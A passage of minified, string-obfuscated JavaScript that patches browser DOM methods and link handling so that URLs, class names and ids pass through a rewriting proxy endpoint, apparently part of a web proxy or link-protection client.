s=a,c=(0,i.Wq)({protectUrlContext:n,url:o,kind:i.MN[s(1860)],baseUrl:E.A[s(1111)](r)[s(3335)][s(1111)][s(1712)](r[s(2038)]),endpoint:e.A[s(1007)]});return s(4045)[s(3101)](c,"')")})));let u=Jt({_window:r,protectUrlContext:n,html:c,docBaseUrl:E.A[a(1111)](r)[a(3335)][a(1111)][a(1712)](this)})||c;if(c[a(2204)](a(3564))&&c[a(2204)](a(1601))&&!c[a(2204)](a(1506))&&u[a(2204)](a(1506))&&(u=u[a(268)](0,u[a(1805)](a(1506)))),!c[a(2204)]("\n")&&c[a(887)](a(4015))&&c[a(1472)]("<")[a(522)]-1==1&&!c[a(2204)](a(1956))&&u[a(1746)](a(1956))&&(u=u[a(268)](0,u[a(1805)](a(1956)))),c[a(887)](a(4111))&&c[a(1746)](a(1754))){const t=a(687)[a(3101)]((0,o.md)(a(1733)),'">');u=u[a(268)](0,u[a(1805)](t)+t[a(522)])}const d=E.A[a(1111)](r)[a(3445)][a(2571)](this,u);return this[a(2990)]&&(se(r[a(2038)]),pt(this[a(2990)]),Et(this[a(2990)]),j[a(4109)](this[a(2990)]),r[a(172)]&&r[a(172)]()),d})),de(r,s(3611),s(381),(function(t){return this[s(3785)](t+"\n")})),de(r,s(4042),s(964),(function(t){const e=s;return E.A[e(1111)](r)[e(713)][e(2571)](this,(0,o.md)(t))})),de(r,s(4042),s(1004),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(2263)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(4042),s(1611),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(234)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(4064),s(141),(function(t,e){const o=s;return o(736)!==e?E.A[o(1111)](r)[o(1118)][o(2571)](this,t,e):E.A[o(1111)](r)[o(1118)][o(2571)](this,Jt({_window:r,protectUrlContext:n,html:t}),e)})),he(r,s(3286),s(1581),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=E.A[t(1111)](r)[t(1623)][t(1111)][t(2571)](this,...n);return(0,o._)(a)?(0,o.ks)(a):a},set:function(t){const e=s;t=(0,o._)(t)?t:(0,o.md)(t);for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(1925)][e(443)][e(2571)](this,t,...i)}}),fe(r,s(3286),s(3714),{get:function(t,e){const n=s,i=t[e];return i?n(522)===e?i:n(3489)==typeof i?e===(null===(a=r[n(1974)])||void 0===a?void 0:a[n(386)])?function(){const e=n,s=i[e(2571)](t);return new(r[e(2570)])(s,{get:function(t,n){const r=e,i=t[n];return i?r(3727)===n?function(){const e=r,n=i[e(2571)](t);return n?new Proxy(n,{get:function(t,n){const r=e,i=t[n];return i?r(2706)===n?new Proxy(i,{get:function(t,e){const n=r,i=t[e];if(!i)return i;if(n(3068)===e&&i[n(887)](n(2764))){const t=i[n(268)](5);return(0,o._)(t)?n(2764)+(0,o.ks)(t):i}return i}}):r(3489)==typeof i?i[r(1197)](t):i:i}}):n}:r(3489)==typeof i?i[r(1197)](t):i:i}})}:i[n(1197)](t):new(r[n(2570)])(i,{get:function(t,e){const r=n,i=t[e];if(!i)return i;if(r(3489)==typeof i)return i[r(1197)](t);if(r(3068)===e&&i[r(887)](r(2764))){const t=i[r(268)](5);return r(2764)+((0,o._)(t)?(0,o.ks)(t):t)}return i}}):i;var a}},null),fe(r,s(3286),s(3774),{get:function(t,e){const n=s,i=t[e];if(!i)return i;if(n(3690)===e)return function(){const e=n,r=[];for(var s=arguments[e(522)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(2720)]((t=>{r[e(3048)]((0,o.md)(t))})),i[e(1712)](t,[...r])};if(n(192)===e)return function(e){return i[n(1712)](t,[(0,o.md)(e)])};if(n(508)===e)return function(){const e=n;for(var r=arguments[e(522)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];const c=s[e(507)]((t=>(0,o.md)(t)));return i[e(1712)](t,[...c])};if(n(2530)===e)return function(e,r){return i[n(1712)](t,[(0,o.md)(e),r])};if(n(1456)===e)return function(e,r){return i[n(1712)](t,[(0,o.md)(e),(0,o.md)(r)])};if(n(2706)===e)return i[n(1472)](" ")[n(507)]((t=>t[n(2448)]()))[n(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[n(2858)](" ");if(e===r[n(1974)][n(386)])return function(){const e=n,s=i[e(2571)](t);return new(r[e(2570)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(3727)===n?function(){const e=i,n=s[e(2571)](t);return n?new(r[e(2570)])(n,{get:function(t,n){const r=e,i=t[n];return i?r(2706)===n?(0,o._)(i)?(0,o.ks)(i):i:r(3489)==typeof i?i[r(1197)](t):i:i}}):n}:i(3489)==typeof s?s[i(1197)](t):s:s}})};if(n(3337)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,o._)(i)?(0,o.ks)(i):i}return n(3489)==typeof i?i[n(1197)](t):i},set:function(t,e,n){const r=s;return r(2706)===e&&(n=n[r(1472)](" ")[r(507)]((t=>t[r(2448)]()))[r(507)]((t=>(0,o._)(t)?t:(0,o.md)(t)))[r(2858)](" ")),t[e]=n,!0}},(function(t){const e=s;return t=t[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,o.md)(t)))[e(2858)](" "),E.A[e(1111)](r)[e(2566)][e(2571)](this,e(3817),t),t}),(()=>!0)),he(r,s(3286),s(1832),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return E.A[t(1111)](r)[t(1925)][t(1111)][t(2571)](this,...n)[t(1472)](" ")[t(507)]((e=>e[t(2448)]()))[t(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[t(2858)](" ")},set:function(t){const e=s,n=t[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,o.md)(t)))[e(2858)](" ");for(var i=arguments[e(522)],a=new Array(i>1?i-1:0),c=1;c<i;c++)a[c-1]=arguments[c];return E.A[e(1111)](r)[e(1925)][e(443)][e(2571)](this,n,...a)}}),de(r,s(3286),s(3910),(function(t){const e=s;return E.A[e(1111)](r)[e(2077)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))})),de(r,s(3286),s(3590),(function(t){const e=s;if(t[e(887)](e(2764))){const n=t[e(268)](5)[e(587)]();(0,o._)(n)||(t=e(2764)+(0,o.md)(n))}let n="";return n=e(729)===t||e(1307)===t||e(2800)===t?E.A[e(1111)](r)[e(1143)][e(2571)](this,(0,o.md)(t)):E.A[e(1111)](r)[e(1143)][e(2571)](this,t),n?("id"===t&&(0,o._)(n)?n=(0,o.ks)(n):e(3817)===t?n=n[e(1472)](" ")[e(507)]((t=>t[e(2448)]()))[e(507)]((t=>(0,o._)(t)?(0,o.ks)(t):t))[e(2858)](" "):e(3842)===t||e(1845)===t?e(3337)==typeof n&&n[e(887)](e(1518))&&(n=n[e(268)](3)):(()=>!!(e(2041)===this[e(865)][e(587)]()&&e(3820)===t&&(0,i.EW)(n)||e(1760)===this[e(865)][e(587)]()&&e(3820)===t&&(0,i.EW)(n)||e(345)===this[e(865)][e(587)]()&&e(3820)===t&&(0,i.EW)(n)||e(1213)===this[e(865)][e(587)]()&&e(3147)===t&&(0,i.EW)(n)||"a"===this[e(865)][e(587)]()&&e(3147)===t&&(0,i.EW)(n)||e(3943)===this[e(865)][e(587)]()&&e(3820)===t&&(0,i.EW)(n)||e(1158)===this[e(865)][e(587)]()&&e(3820)===t&&(0,i.EW)(n)||e(4110)===this[e(865)][e(587)]()&&e(3297)===t&&(0,i.EW)(n)))()?n=(0,i.sH)(n)[e(3472)]:e(1760)===this[e(865)][e(587)]()&&e(4079)===t||e(1158)===this[e(865)][e(587)]()&&e(4079)===t?n=Xt(n):e(4110)===this[e(865)][e(587)]()&&e(2694)===t&&(0,o._)(n)||this[e(865)][e(587)]()[e(887)](e(1446))&&e(1158)===t&&(0,o._)(n)||e(3636)===t&&(0,o._)(n)?n=(0,o.ks)(n):e(723)===t&&(0,o._)(n)?n=(0,o.xE)(n):e(1176)===t&&(n=Ft(n)),e(3528)===t&&(n=(0,Dt.H)(n)),n):n})),de(r,s(3286),s(3582),(function(t){const e=s;return E.A[e(1111)](r)[e(191)][e(2571)](this,(0,o.md)(t))})),de(r,s(3286),s(1963),(function(t){const e=s;if(t[e(887)](e(2764))){const n=t[e(268)](5)[e(587)]();(0,o._)(n)||(t=e(2764)+(0,o.md)(n))}return E.A[e(1111)](r)[e(537)][e(2571)](this,t)})),he(r,s(3286),"id",{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const a=E.A[t(1111)](r)[t(3284)][t(1111)][t(2571)](this,...n);return(0,o._)(a)?(0,o.ks)(a):a},set:function(t){const e=s;e(3337)!=typeof t&&(t=r[e(1588)](t)),Ot(r,t);for(var n=arguments[e(522)],i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(3284)][e(443)][e(2571)](this,(0,o.md)(t),...i)}}),he(r,s(3286),s(215),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(2928)][t(1111)][t(2571)](this,...n);return t(3528)===this[t(865)][t(587)]()?(0,Ut.sR)(i):i},set:function(t){const e=s;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];if(e(3528)===this[e(865)][e(587)]())return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),...i);if(e(345)===this[e(865)][e(587)]())return E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,t,...i);const c=t[e(439)]();return this instanceof r[e(2310)]&&c[e(2204)](e(421))?E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,t,...i):E.A[e(1111)](r)[e(2928)][e(443)][e(2571)](this,Jt({_window:r,protectUrlContext:n,html:t}),...i)}}),he(r,s(3286),s(1827),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(3321)][t(1111)][t(2571)](this,...n);return t(3528)===this[t(865)][t(587)]()?(0,Ut.sR)(i):i},set:function(t){const e=s,o=t[e(439)]();for(var i=arguments[e(522)],a=new Array(i>1?i-1:0),c=1;c<i;c++)a[c-1]=arguments[c];return this instanceof r[e(2310)]&&o[e(2204)](e(421))?E.A[e(1111)](r)[e(3321)][e(443)][e(2571)](this,t,...a):E.A[e(1111)](r)[e(3321)][e(443)][e(2571)](this,Jt({_window:r,protectUrlContext:n,html:t}),...a)}}),de(r,s(3286),s(3150),(function(t,e){const o=s;return E.A[o(1111)](r)[o(212)][o(2571)](this,t,this instanceof r[o(1661)]&&o(3528)!==this[o(865)][o(587)]()?Jt({_window:r,protectUrlContext:n,html:e}):(0,Ut.dv)({protectUrlContext:n,stylesheet:e}))})),de(r,s(3286),s(1004),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(2169)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(3286),s(1611),(function(t){const e=s;return t=(0,te.w4)(t),E.A[e(1111)](r)[e(1391)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(r,s(3286),s(3619),(function(t){const e=s;if(t[e(887)](e(2764))){const n=t[e(268)](5)[e(587)]();(0,o._)(n)||(t=e(2764)+(0,o.md)(n))}return E.A[e(1111)](r)[e(3178)][e(2571)](this,t)})),de(r,s(3286),s(2917),(function(t){const e=s;return!!t&&E.A[e(1111)](r)[e(3954)][e(2571)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}));const c=[s(1596),s(3357),s(3260),s(2956),s(2260),s(3001),s(488)],u=["id",s(3817),s(1845),s(3842),s(3820),s(2789),s(4079),s(3147),s(368),"as",s(2115),s(1780),s(2339),s(3636),s(723),s(729),s(1307),s(2800),s(3528),...c];de(r,s(3286),s(156),(function(t,a){const l=s;t=t[l(587)]();let u=String(a);const d=this[l(865)][l(587)]();if("id"!==t||(0,o._)(u))if(l(3817)===t)u=u[l(1472)](" ")[l(507)]((t=>t[l(2448)]()))[l(507)]((t=>(0,o.md)(t)))[l(2858)](" ");else if(l(3842)===t||l(1845)===t)u=l(1518)+u;else if(l(2041)===d)l(3820)===t?u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(780)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]}):l(2789)===t&&(u=l(3968)[l(3101)](qt,l(3678))[l(3101)]((0,i.Wq)({protectUrlContext:n,url:e.A[l(1007)]+l(1663),kind:i.MN[l(1860)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]}),l(3020))[l(3101)]((0,Rt.x)().id,l(1005))+Jt({_window:r,protectUrlContext:n,html:u}));else if(l(1760)!==d&&l(1608)!==d||l(3820)!==t)if(l(1760)!==d&&l(1608)!==d||l(4079)!==t)if(l(345)===d&&l(3820)===t)u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(1860)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});else if(l(1213)===d){var h;const o=l(368)===t?u:null===(h=E.A[l(1111)](r)[l(1143)][l(2571)](this,l(368)))||void 0===h?void 0:h[l(587)](),s=l(3147)===t?u:E.A[l(1111)](r)[l(1143)][l(2571)](this,l(3147)),a="as"===t?u:E.A[l(1111)](r)[l(1143)][l(2571)](this,"as"),c=l(1774)===o||l(1409)===o&&l(3528)===a?i.MN[l(2225)]:l(1409)===o&&l(345)===a?i.MN[l(1860)]:i.MN[l(2106)];l(3147)===t?u=(0,i.Wq)({protectUrlContext:n,url:u,kind:c,baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]}):s&&E.A[l(1111)](r)[l(2640)][l(443)][l(2571)](this,(0,i.Wq)({protectUrlContext:n,url:s,kind:c,baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]}))}else if("a"!==d||l(3147)!==t||(0,i.EW)(u))if("a"===d&&l(2339)===t&&l(3337)==typeof u)t=l(2764)+(0,o.md)(l(2339));else if(l(3943)!==d||l(3820)!==t&&l(1780)!==t||(0,i.EW)(u))if(l(1158)!==d||l(3820)!==t||(0,i.EW)(u))if(l(1158)===d&&l(4079)===t)u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[l(1007)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)])});else if(l(4110)!==d||l(3297)!==t||(0,i.EW)(u))l(4110)!==d||l(2694)!==t||(0,o._)(u)||[l(2335),l(2451),l(3433),l(2870)][l(2204)](u)||(u=(0,o.md)(u));else{const t=E.A[l(1111)](r)[l(1143)][l(2571)](this,l(2694));u=(0,i.Wq)({protectUrlContext:n,url:u,kind:l(2335)===t?i.MN[l(3256)]:i.MN[l(780)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]})}else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(2106)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(2106)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(3256)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});else u=Bt({protectUrlContext:n,srcset:u,endpoint:e.A[l(1007)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)])});else u=(0,i.Wq)({protectUrlContext:n,url:u,kind:i.MN[l(2106)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]});else Ot(r,u),u=(0,o.md)(u);if(c[l(2204)](t)&&(u=(0,Ut.oY)({protectUrlContext:n,value:u})),l(2115)===t&&(u=Vt(n,u,E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]))),l(723)!==t||(0,o._)(u)||(u=(0,o.zp)(u)),l(3636)!==t||(0,o._)(u)||(u=(0,o.md)(u)),l(729)!==t&&l(1307)!==t||(t=(0,o.md)(t)),l(2800)===t&&(t=(0,o.md)(t)),t[l(887)](l(2764))){const e=t[l(268)](5)[l(587)]();(0,o._)(e)||(t=l(2764)+(0,o.md)(e))}return l(3528)===t&&(u=(0,Dt.e)(u)),E.A[l(1111)](r)[l(2566)][l(2571)](this,t,u)}),(function(t,e){const n=s,r=t[n(587)]();return!!u[n(2204)](r)||!!r[n(887)](n(2764))}));const d=[s(139),s(3147)];de(r,s(3286),s(3306),(function(t,a,c){const l=s;return l(139)===a&&c[l(887)]("#")?c="#"+(0,o.md)(c[l(268)](1)):l(139)!==a&&l(3147)!==a||(0,i.EW)(c)||(c=(0,i.Wq)({protectUrlContext:n,url:c,kind:i.MN[l(2106)],baseUrl:E.A[l(1111)](r)[l(3335)][l(1111)][l(1712)](r[l(2038)]),endpoint:e.A[l(1007)]})),E.A[l(1111)](r)[l(2692)][l(2571)](this,t,a,c)}),(function(t,e,n){const r=s;return!!d[r(696)]((t=>e[r(887)](t)))})),de(r,s(3286),s(3749),(function(t){const e=s;return E.A[e(1111)](r)[e(1987)][e(2571)](this,Jt({_window:r,protectUrlContext:n,html:t}))})),he(r,s(3611),s(1116),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(1051)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}},(()=>!0)),he(r,s(3611),s(3922),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(2759)][t(1111)][t(2571)](this,...n);return(0,i.EW)(a)?(0,i.sH)(a)[t(3472)]:a}}),de(r,s(2064),s(1496),(function(){const t=s;this[t(2495)]=!0;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(3679)][t(2571)](this,...n)})),de(r,s(2064),s(2620),(function(){const t=s;this[t(2713)]=!0;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return E.A[t(1111)](r)[t(1346)][t(2571)](this,...n)})),de(r,s(2652),s(312),(function(t,a,c){const l=s;var u,d;null!==(u=this[l(3615)])&&void 0!==u||(this[l(3615)]=[]);const h=null!==(d=this[l(3615)][l(3673)](re(t,a,c)))&&void 0!==d?d:(()=>{const s=l,u={eventName:t,callback:a,options:c,triggerCount:0,func:function(t){const s=a2l;this[s(3615)]=this[s(3615)][s(3861)]((t=>{const e=s;var n;return!(e(3119)!=typeof t[e(2293)]&&null!==(n=t[e(2293)])&&void 0!==n&&null!==(n=n[e(1233)])&&void 0!==n&&n[e(2879)])}));try{for(var a=arguments[s(522)],l=new Array(a>1?a-1:0),d=1;d<a;d++)l[d-1]=arguments[d];u[s(2501)][s(2974)]?u[s(2501)][s(2974)][s(2571)](u[s(2501)],t,...l):u[s(2501)][s(2571)](this,t,...l)}catch(t){console[s(1572)](t)}const h=++u[s(3176)];let f=!1;if((t[s(2713)]||t[s(2495)]&&this[s(3615)][s(3849)]((t=>t[s(3176)]===h))||this instanceof r[s(3611)]&&this[s(3615)][s(3849)]((t=>t[s(3176)]===h)))&&(f=!0),f&&!t[s(2881)]){let a=t[s(2694)];for(;a&&"a"!==(null===(m=a)||void 0===m||null===(m=m[s(865)])||void 0===m?void 0:m[s(587)]());){var m;a=a[s(1492)]}if(a){var p;const c=E.A[s(1111)](r)[s(1143)][s(2571)](a,s(2764)+(0,o.md)(s(2339)));if(c)try{r[s(4007)](c)}catch(t){}let l=E.A[s(1111)](r)[s(1143)][s(2571)](a,s(3147));if(s(3337)!=typeof l||l[s(887)](s(2218)))return;const u=null===(p=ge(r))||void 0===p?void 0:p[s(2918)];if((0,i.EW)(l)){const t=(0,i.sH)(l)[s(3472)];l=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[s(3256)],baseUrl:E.A[s(1111)](r)[s(3335)][s(1111)][s(1712)](r[s(2038)]),endpoint:e.A[s(1007)],extra:{sourceFrameOrigin:u}})}let d=E.A[s(1111)](r)[s(1143)][s(2571)](a,s(1176));if(d=Vt(n,d,E.A[s(1111)](r)[s(3335)][s(1111)][s(1712)](r[s(2038)])),t[s(1180)](),l){if("#"===l){const t=(0,i.sH)(window[s(2985)][s(3147)])[s(3472)];l=(0,i.Wq)({protectUrlContext:n,url:t+"#",kind:i.MN[s(3256)],baseUrl:E.A[s(1111)](r)[s(3335)][s(1111)][s(1712)](r[s(2038)]),endpoint:e.A[s(1007)],extra:{sourceFrameOrigin:u}})}let t=r;for(;ht(t,s(680),s(3479),{url:l,windowFeatures:d?s(504)[s(3101)](d):void 0,name:r[s(3068)]}),t!==r[s(566)];)t=t[s(4088)][s(1808)]}}}s(3119)!=typeof c&&null!=c&&c[s(1010)]&&(this[s(3615)]=this[s(3615)][s(3861)]((t=>t!==u)))}};return this[s(3615)][s(3048)](u),u})();return E.A[l(1111)](r)[l(3788)][l(2571)](this,t,h[l(3268)],c)}),(function(t,e){return s(3479)===t})),de(r,s(2652),s(230),(function(t,e,n){const o=s;var i;const a=null!==(i=this[o(3615)])&&void 0!==i?i:[],c=a[o(843)](re(t,e,n));if(-1!==c){const[e]=a[o(1615)](c,1);return E.A[o(1111)](r)[o(2416)][o(2571)](this,t,e[o(3268)],n)}return E.A[o(1111)](r)[o(2416)][o(2571)](this,t,e,n)}),(t=>s(3479)===t)),he(r,s(238),s(1176),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(1300)][t(1111)][t(2571)](this,...n);return i?Ft(i):i},set:function(t){const e=s;if(!t)return E.A[e(1111)](r)[e(1300)][e(443)][e(2571)](this,t);for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return E.A[e(1111)](r)[e(1300)][e(443)][e(2571)](this,Vt(n,t,E.A[e(1111)](r)[e(3335)][e(1111)][e(1712)](r[e(2038)])),...i)}}),he(r,s(238),s(3147),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;try{t=(0,i.Wq)({protectUrlContext:n,url:t,kind:i.MN[o(3256)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]})}catch(e){l.A[o(2297)](o(1006),t)}for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return E.A[o(1111)](r)[o(952)][o(443)][o(2571)](this,t,...c)}}),he(r,s(238),s(1208),{get:function(){const t=s;let e=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this);(0,i.EW)(e)&&(e=(0,i.sH)(e)[t(3472)]);try{return new URL(e)[t(1208)]}catch(e){for(var n=arguments[t(522)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return E.A[t(1111)](r)[t(117)][t(1111)][t(1712)](this,o)}}}),he(r,s(238),s(2242),{get:function(){const t=s;let e=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this);(0,i.EW)(e)&&(e=(0,i.sH)(e)[t(3472)]);try{return new URL(e)[t(2242)]}catch(e){for(var n=arguments[t(522)],o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];return E.A[t(1111)](r)[t(2554)][t(1111)][t(1712)](this,o)}}}),he(r,s(238),s(1652),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]);try{return new URL(a)[t(1652)]}catch(e){return E.A[t(1111)](r)[t(4107)][t(1111)][t(1712)](this,n)}}}),he(r,s(238),s(1020),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]);try{return new URL(a)[t(1020)]}catch(e){return E.A[t(1111)](r)[t(803)][t(1111)][t(1712)](this,n)}}}),he(r,s(238),s(2995),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]);try{return new URL(a)[t(2995)]}catch(e){return E.A[t(1111)](r)[t(1225)][t(1111)][t(1712)](this,n)}}}),he(r,s(238),s(982),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]);try{return new URL(a)[t(982)]}catch(e){return E.A[t(1111)](r)[t(1175)][t(1111)][t(1712)](this,n)}}}),he(r,s(238),s(2694),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(2322)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s,a=E.A[o(1111)](r)[o(1143)][o(2571)](this,o(3147));a&&E.A[o(1111)](r)[o(2566)][o(2571)](this,o(3147),(0,i.Wq)({protectUrlContext:n,url:a,kind:i.MN[o(3256)],baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var c=arguments[o(522)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return E.A[o(1111)](r)[o(2322)][o(443)][o(2571)](this,t,...l)}}),he(r,s(238),s(2918),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)?new URL((0,i.sH)(a)[t(3472)])[t(2918)]:E.A[t(1111)](r)[t(3169)][t(1111)][t(1712)](this,n)}}),he(r,s(238),s(1227),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(1614)][t(1111)][t(1712)](this,n);return(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]),a},set:function(t){const o=s;(0,i.EW)(t)||(t=(0,i.Wq)({protectUrlContext:n,url:t,baseUrl:E.A[o(1111)](r)[o(3335)][o(1111)][o(1712)](r[o(2038)]),endpoint:e.A[o(1007)]}));for(var a=arguments[o(522)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return E.A[o(1111)](r)[o(1614)][o(443)][o(2571)](this,t,...c)}}),he(r,s(238),s(3538),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let a=E.A[t(1111)](r)[t(952)][t(1111)][t(1712)](this,n);(0,i.EW)(a)&&(a=(0,i.sH)(a)[t(3472)]);try{return new URL(a)[t(3538)]}catch(e){return E.A[t(1111)](r)[t(3383)][t(1111)][t(1712)](this,n)}}}),fe(r,s(1661),s(3099),{get:function(t,e){const n=s;if(n(3337)!=typeof e)return t[e];const r=t[(0,o._)(e)?e:(0,o.md)(L(e))];return n(3489)==typeof r?r[n(1197)](t):r},set:function(t,e,n){return s(3337)!=typeof e?(t[e]=n,!0):(t[(0,o.md)(L(e))]=n,!0)},ownKeys:function(t){const e=s;return r[e(233)][e(2732)](t)[e(507)]((t=>e(3337)==typeof t&&(0,o._)(t)?W((0,o.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=s;return n(3337)!=typeof e||(0,o._)(e)||(e=(0,o.md)(L(e))),r[n(233)][n(4121)](t,e)}},null),he(r,s(1661),s(3255),{get:function(){const t=s;for(var e=arguments[t(522)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=E.A[t(1111)](r)[t(3199)][t(1111)][t(2571)](this,...n);return t(3528)===this[t(865)][t(587)]()?(0,Ut.sR)(i):i},set:function(t){const e=s;for(var o=arguments[e(522)],i=new Array(o>1?o-1:0),a=1;a<o;a++)i[a-1]=arguments[a];return 